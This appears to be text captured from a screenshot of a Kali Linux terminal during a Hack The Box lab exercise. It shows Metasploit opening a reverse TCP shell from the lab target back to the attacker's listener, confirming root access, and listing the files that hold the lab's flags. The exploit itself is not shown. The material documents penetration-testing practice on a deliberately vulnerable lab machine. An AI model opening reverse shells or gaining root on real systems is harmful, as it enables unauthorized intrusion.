 Applications Places Terminal Wed 13:48 1
root@kali: ~/htb
File Edit View Search Terminal Help
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 87ytPMsdqkYFsyB8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "87ytPMsdqkYFsyB8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:44525) at 2018-10-24 13:47:46 +0100
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ls /~
ls: cannot access /~: No such file or directory
ls /root
Desktop
reset_logs.sh
root.txt
vnc.log
ls /home
ftp
makis
service
user
ls /home/makis
user.txt
[0] 0:openvpn 1:ruby* 2:bash- "kali" 13:48 24-Oct-18